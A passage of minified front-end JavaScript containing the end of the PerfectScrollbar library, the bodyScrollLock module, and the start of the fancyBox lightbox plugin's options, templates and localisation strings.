C(e,"input,[contenteditable]")||C(e,"select,[contenteditable]")||C(e,"textarea,[contenteditable]")||C(e,"button,[contenteditable]")}function d(t){var e=x(t);return S(e.width)+S(e.paddingLeft)+S(e.paddingRight)+S(e.borderLeftWidth)+S(e.borderRightWidth)}function l(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}function c(e,t){var a={width:t.railXWidth},o=Math.floor(e.scrollTop);a.left=t.isRtl?t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:e.scrollLeft,t.isScrollbarXUsingBottom?a.bottom=t.scrollbarXBottom-o:a.top=t.scrollbarXTop+o,_(t.scrollbarXRail,a);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,_(t.scrollbarYRail,i),_(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),_(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}function p(s,t){function m(t){p[u]=h+x*(t[y]-b),n(s,d),w(s),t.stopPropagation(),t.preventDefault()}function i(){o(s,d),s[f].classList.remove(g.state.clicking),s.event.unbind(s.ownerDocument,"mousemove",m)}var r=t[0],l=t[1],y=t[2],a=t[3],e=t[4],c=t[5],u=t[6],d=t[7],f=t[8],p=s.element,h=null,b=null,x=null;s.event.bind(s[e],"mousedown",function(t){h=p[u],b=t[y],x=(s[l]-s[r])/(s[a]-s[c]),s.event.bind(s.ownerDocument,"mousemove",m),s.event.once(s.ownerDocument,"mouseup",i),s[f].classList.add(g.state.clicking),t.stopPropagation(),t.preventDefault()})}var u="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),g={main:"ps",element:{thumb:function(e){return"ps__thumb-"+e},rail:function(e){return"ps__rail-"+e},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(e){return"ps--active-"+e},scrolling:function(e){return"ps--scrolling-"+e}}},f={x:null,y:null},m=function(e){this.element=e,this.handlers={}},h={isEmpty:{configurable:!0}};m.prototype.bind=function(n,t){void 0===this.handlers[n]&&(this.handlers[n]=[]),this.handlers[n].push(t),this.element.addEventListener(n,t,!1)},m.prototype.unbind=function(n,t){var e=this;this.handlers[n]=this.handlers[n].filter(function(a){return t&&a!==t||(e.element.removeEventListener(n,a,!1),!1)})},m.prototype.unbindAll=function(){var n=this;for(var t in n.handlers)n.unbind(t)},h.isEmpty.get=function(){var n=this;return Object.keys(this.handlers).every(function(t){return 0===n.handlers[t].length})},Object.defineProperties(m.prototype,h);var b=function(){this.eventElements=[]};b.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return t||(t=new m(n),this.eventElements.push(t)),t},b.prototype.bind=function(n,t,e){this.eventElement(n).bind(t,e)},b.prototype.unbind=function(n,t,e){var a=this.eventElement(n);a.unbind(t,e),a.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(a),1)},b.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},b.prototype.once=function(n,a,e){var o=this.eventElement(n),i=function(n){o.unbind(a,i),e(n)};o.bind(a,i)};var y=function(a,t,e,o,i){void 0===o&&(o=!0),void 0===i&&(i=!1);var d;if("top"===t)d=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");d=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(a,e,d,o,i)},v={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w=function(n){var t=n.element,e=Math.floor(t.scrollTop);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||(r(t,g.element.rail("x")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarXRail)),t.contains(n.scrollbarYRail)||(r(t,g.element.rail("y")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarYRail)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=l(n,S(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=S((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=l(n,S(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=S(e*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),c(t,n),n.scrollbarXActive?t.classList.add(g.state.active("x")):(t.classList.remove(g.state.active("x")),n.scrollbarXWidth=0,n.scrollbarXLeft=0,t.scrollLeft=0),n.scrollbarYActive?t.classList.add(g.state.active("y")):(t.classList.remove(g.state.active("y")),n.scrollbarYHeight=0,n.scrollbarYTop=0,t.scrollTop=0)},k={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=e*n.containerHeight,w(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=e*n.containerWidth,w(n),t.stopPropagation()})},"drag-thumb":function(e){p(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),p(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(d){function c(t,e){var a=Math.floor(p.scrollTop);if(0===t){if(!d.scrollbarYActive)return!1;if(0===a&&0<e||a>=d.contentHeight-d.containerHeight&&0>e)return!d.settings.wheelPropagation}var o=p.scrollLeft;if(0===e){if(!d.scrollbarXActive)return!1;if(0===o&&0>t||o>=d.contentWidth-d.containerWidth&&0<t)return!d.settings.wheelPropagation}return!0}var p=d.element,e=function(){return C(p,":hover")},i=function(){return C(d.scrollbarX,":focus")||C(d.scrollbarY,":focus")};d.event.bind(d.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(e()||i())){var r=document.activeElement?document.activeElement:d.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName)r=r.contentDocument.activeElement;else for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(t(r))return}var l=0,u=0;switch(n.which){case 37:l=n.metaKey?-d.contentWidth:n.altKey?-d.containerWidth:-30;break;case 38:u=n.metaKey?d.contentHeight:n.altKey?d.containerHeight:30;break;case 39:l=n.metaKey?d.contentWidth:n.altKey?d.containerWidth:30;break;case 40:u=n.metaKey?-d.contentHeight:n.altKey?-d.containerHeight:-30;break;case 32:u=n.shiftKey?d.containerHeight:-d.containerHeight;break;case 33:u=d.containerHeight;break;case 34:u=-d.containerHeight;break;case 36:u=d.contentHeight;break;case 35:u=-d.contentHeight;break;default:return;}d.settings.suppressScrollX&&0!==l||d.settings.suppressScrollY&&0!==u||(p.scrollTop-=u,p.scrollLeft+=l,w(d),c(l,u)&&n.preventDefault())}})},wheel:function(d){function e(e,t){var o=Math.floor(p.scrollTop),i=0===p.scrollTop,r=o+p.offsetHeight===p.scrollHeight,n=0===p.scrollLeft,s=p.scrollLeft+p.offsetWidth===p.scrollWidth;return(Math.abs(t)>Math.abs(e)?!(i||r):!(n||s))||!d.settings.wheelPropagation}function i(n){var t=n.deltaX,a=-1*n.deltaY;return void 0!==t&&void 0!==a||(t=-1*n.wheelDeltaX/6,a=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(t*=10,a*=10),t!==t&&a!==a&&(t=0,a=n.wheelDelta),n.shiftKey?[-a,-t]:[t,a]}function r(t,e,o){if(!v.isWebKit&&p.querySelector("select:focus"))return!0;if(!p.contains(t))return!1;for(var i=t;i&&i!==p;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<o||i.scrollTop===n&&0>o))return!0;var s=i.scrollWidth-i.clientWidth;if(0<s&&!(0===i.scrollLeft&&0>e||i.scrollLeft===s&&0<e))return!0}i=i.parentNode}return!1}function t(o){var t=i(o),n=t[0],s=t[1];if(!r(o.target,n,s)){var a=!1;d.settings.useBothWheelAxes?d.scrollbarYActive&&!d.scrollbarXActive?(s?p.scrollTop-=s*d.settings.wheelSpeed:p.scrollTop+=n*d.settings.wheelSpeed,a=!0):d.scrollbarXActive&&!d.scrollbarYActive&&(n?p.scrollLeft+=n*d.settings.wheelSpeed:p.scrollLeft-=s*d.settings.wheelSpeed,a=!0):(p.scrollTop-=s*d.settings.wheelSpeed,p.scrollLeft+=n*d.settings.wheelSpeed),w(d),(a=a||e(n,s))&&!o.ctrlKey&&(o.stopPropagation(),o.preventDefault())}}var p=d.element;void 0===window.onwheel?void 0!==window.onmousewheel&&d.event.bind(p,"mousewheel",t):d.event.bind(p,"wheel",t)},touch:function(m){function b(e,t){var a=Math.floor(c.scrollTop),i=c.scrollLeft,s=Math.abs(e),n=Math.abs(t);if(n>s){if(0>t&&a===m.contentHeight-m.containerHeight||0<t&&0===a)return 0===window.scrollY&&0<t&&v.isChrome;}else if(s>n&&(0>e&&i===m.contentWidth-m.containerWidth||0<e&&0===i))return!0;return!0}function i(e,t){c.scrollTop-=t,c.scrollLeft-=e,w(m)}function r(e){return e.targetTouches?e.targetTouches[0]:e}function l(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(e.targetTouches&&1===e.targetTouches.length||e.pointerType&&"mouse"!==e.pointerType&&e.pointerType!==e.MSPOINTER_TYPE_MOUSE)}function e(n){if(l(n)){var t=r(n);s.pageX=t.pageX,s.pageY=t.pageY,y=new Date().getTime(),null!==o&&clearInterval(o)}}function n(t,e,a){if(!c.contains(t))return!1;for(var i=t;i&&i!==c;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<a||i.scrollTop===n&&0>a))return!0;var o=i.scrollLeft-i.clientWidth;if(0<o&&!(0===i.scrollLeft&&0>e||i.scrollLeft===o&&0<e))return!0}i=i.parentNode}return!1}function t(d){if(l(d)){var t=r(d),e={pageX:t.pageX,pageY:t.pageY},o=e.pageX-s.pageX,a=e.pageY-s.pageY;if(n(d.target,o,a))return;i(o,a),s=e;var c=new Date().getTime(),u=c-y;0<u&&(_.x=o/u,_.y=a/u,y=c),b(o,a)&&d.preventDefault()}}function a(){m.settings.swipeEasing&&(clearInterval(o),o=setInterval(function(){m.isInitialized?clearInterval(o):_.x||_.y?.01>Math.abs(_.x)&&.01>Math.abs(_.y)?clearInterval(o):(i(30*_.x,30*_.y),_.x*=.8,_.y*=.8):clearInterval(o)},10))}if(v.supportsTouch||v.supportsIePointer){var c=m.element,s={},y=0,_={},o=null;v.supportsTouch?(m.event.bind(c,"touchstart",e),m.event.bind(c,"touchmove",t),m.event.bind(c,"touchend",a)):v.supportsIePointer&&(window.PointerEvent?(m.event.bind(c,"pointerdown",e),m.event.bind(c,"pointermove",t),m.event.bind(c,"pointerup",a)):window.MSPointerEvent&&(m.event.bind(c,"MSPointerDown",e),m.event.bind(c,"MSPointerMove",t),m.event.bind(c,"MSPointerUp",a)))}}},T=function(i,t){var p=this;if(void 0===t&&(t={}),"string"==typeof i&&(i=document.querySelector(i)),!i||!i.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var n in this.element=i,i.classList.add(g.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)p.settings[n]=t[n];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o=function(){return i.classList.add(g.state.focus)},s=function(){return i.classList.remove(g.state.focus)};this.isRtl="rtl"===x(i).direction,this.isNegativeScroll=function(){var n=i.scrollLeft,t=null;return i.scrollLeft=-1,t=0>i.scrollLeft,i.scrollLeft=n,t}(),this.negativeScrollAdjustment=this.isNegativeScroll?i.scrollWidth-i.clientWidth:0,this.event=new b,this.ownerDocument=i.ownerDocument||document,this.scrollbarXRail=e(g.element.rail("x")),i.appendChild(this.scrollbarXRail),this.scrollbarX=e(g.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",o),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=x(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=S(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=S(a.borderLeftWidth)+S(a.borderRightWidth),_(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=S(a.marginLeft)+S(a.marginRight),_(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=e(g.element.rail("y")),i.appendChild(this.scrollbarYRail),this.scrollbarY=e(g.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",o),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=x(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=S(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?d(this.scrollbarY):null,this.railBorderYWidth=S(c.borderTopWidth)+S(c.borderBottomWidth),_(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=S(c.marginTop)+S(c.marginBottom),_(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=i.scrollLeft?"start":i.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=i.scrollTop?"start":i.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(e){return k[e](p)}),this.lastScrollTop=Math.floor(i.scrollTop),this.lastScrollLeft=i.scrollLeft,this.event.bind(this.element,"scroll",function(e){return p.onScroll(e)}),w(this)};return T.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,_(this.scrollbarXRail,{display:"block"}),_(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=S(x(this.scrollbarXRail).marginLeft)+S(x(this.scrollbarXRail).marginRight),this.railYMarginHeight=S(x(this.scrollbarYRail).marginTop)+S(x(this.scrollbarYRail).marginBottom),_(this.scrollbarXRail,{display:"none"}),_(this.scrollbarYRail,{display:"none"}),w(this),y(this,"top",0,!1,!0),y(this,"left",0,!1,!0),_(this.scrollbarXRail,{display:""}),_(this.scrollbarYRail,{display:""}))},T.prototype.onScroll=function(){this.isAlive&&(w(this),y(this,"top",this.element.scrollTop-this.lastScrollTop),y(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},T.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),i(this.scrollbarX),i(this.scrollbarY),i(this.scrollbarXRail),i(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},T.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(e){return!e.match(/^ps([-_].+|)$/)}).join(" ")},T}),!function(n,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var a={};e(a),n.bodyScrollLock=a}}(this,function(o){"use strict";Object.defineProperty(o,"__esModule",{value:!0});var p=!1;if("undefined"!=typeof window){var r={get passive(){p=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var g="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),i=null,f=[],m=!1,h=-1,b=function(t){var e=t||window.event;return 1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)},e=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==y&&(document.body.style.overflow=y,y=void 0)})},y,v;o.disableBodyScroll=function(a,n){var s;g?a&&!f.includes(a)&&(f=[].concat(function(n){if(Array.isArray(n)){for(var e=0,a=Array(n.length);e<n.length;e++)a[e]=n[e];return a}return Array.from(n)}(f),[a]),a.ontouchstart=function(t){1===t.targetTouches.length&&(h=t.targetTouches[0].clientY)},a.ontouchmove=function(s){var e,r,l,d;1===s.targetTouches.length&&(r=a,d=(e=s).targetTouches[0].clientY-h,r&&0===r.scrollTop&&0<d?b(e):(l=r)&&l.scrollHeight-l.scrollTop<=l.clientHeight&&0>d?b(e):e.stopPropagation())},m||(document.addEventListener("touchmove",b,p?{passive:!1}:void 0),m=!0)):(s=n,setTimeout(function(){if(void 0===v){var t=!!s&&!0===s.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(v=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===y&&(y=document.body.style.overflow,document.body.style.overflow="hidden")}),i||(i=a))},o.clearAllBodyScrollLocks=function(){g?(f.forEach(function(t){t.ontouchstart=null,t.ontouchmove=null}),m&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1),f=[],h=-1):(e(),i=null)},o.enableBodyScroll=function(t){g?(t.ontouchstart=null,t.ontouchmove=null,f=f.filter(function(n){return n!==t}),m&&0===f.length&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1)):i===t&&(e(),i=null)}}),!function(m,y,v,x){"use strict";function n(n,t){var l=[],d=0,c,u,g;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=p(n.data.options,t)),c=t.$target||v(n.currentTarget).trigger("blur"),g=v.fancybox.getInstance(),g&&g.$trigger&&g.$trigger.is(c)||(t.selector?l=v(t.selector):(u=c.attr("data-fancybox")||"",u?(l=n.data?n.data.items:[],l=l.length?l.filter("[data-fancybox=\""+u+"\"]"):v("[data-fancybox=\""+u+"\"]")):l=[c]),d=v(l).index(c),0>d&&(d=0),g=v.fancybox.open(l,t,d),g.$trigger=c))}if(m.console=m.console||{info:function(){}},v){if(v.fn.fancybox)return void console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:"<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:"<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:"<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",spinnerTpl:"<div class=\"fancybox-loading\"></div>",errorTpl:"<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",btnTpl:{download:"<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",zoom:"<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",close:"<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",arrowLeft:"<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",arrowRight:"<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",smallBtn:"<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:v.noop,beforeLoad:v.noop,afterLoad:v.noop,beforeShow:v.noop,afterShow:v.noop,beforeClose:v.noop,afterClose:v.noop,onActivate:v.noop,onDeactivate:v.noop,clickContent:function(e){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e){return"image"===e.type&&"toggleControls"},clickSlide:function(e){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e){return"image"===e.type&&"zoom"},dblclickSlide:function(e){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zur\xFCck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Ma\xDFstab"}}},a=v(m),_=v(y),i=0,s=function(e){return e&&e.hasOwnProperty&&e instanceof v},w=function(){return m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||function(t){return m.setTimeout(t,1e3/60)}}(),o=function(){return m.cancelAnimationFrame||m.webkitCancelAnimationFrame||m.mozCancelAnimationFrame||m.oCancelAnimationFrame||function(t){m.clearTimeout(t)}}(),l=function(){var e=y.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"},a;for(a in n)if(e.style[a]!==x)return n[a];return"transitionend"}(),C=function(e){return e&&e.length&&e[0].offsetHeight},p=function(n,t){var a=v.extend(!0,{},n,t);return v.each(t,function(n,t){v.isArray(t)&&(a[n]=t)}),a},d=function(e){var t,n;return e&&e.ownerDocument===y&&(v(".fancybox-container").css("pointer-events","none"),t={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},n=y.elementFromPoint(t.x,t.y)===e,v(".fancybox-container").css("pointer-events",""),n)},r=function(n,t,e){var o=this;o.opts=p({index:e},v.fancybox.defaults),v.isPlainObject(t)&&(o.opts=p(o.opts,t)),v.fancybox.isMobile&&(o.opts=p(o.opts,o.opts.mobile)),o.id=o.opts.id||++i,o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=!0,o.group=[],o.slides={},o.addContent(n),o.group.length&&o.init()};v.extend(r.prototype,{init:function(){var e=this,t=e.group[e.currIndex],n=t.opts,i,s;n.closeExisting&&v.fancybox.close(!0),v("body").addClass("fancybox-active"),v.fancybox.getInstance()||!1===n.hideScrollbar||v.fancybox.isMobile||!(y.body.scrollHeight>m.innerHeight)||(v("head").append("<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:"+(m.innerWidth-y.documentElement.clientWidth)+"px;}</style>"),v("body").addClass("compensate-for-scrollbar")),s="",v.each(n.buttons,function(a,t){s+=n.btnTpl[t]||""}),i=v(e.translate(e,n.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",n.btnTpl.arrowLeft+n.btnTpl.arrowRight))).attr("id","fancybox-container-"+e.id).addClass(n.baseClass).data("FancyBox",e).appendTo(n.parentEl),e.$refs={container:i},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){e.$refs[n]=i.find(".fancybox-"+n)}),e.trigger("onInit"),e.activate(),e.jumpTo(e.currIndex)},translate:function(a,t){var o=a.opts.i18n[a.opts.lang]||a.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var e=o[t];return e===x?n:e})},addContent:function(n){var o=this,t=v.makeArray(n),a;v.each(t,function(n,t){var 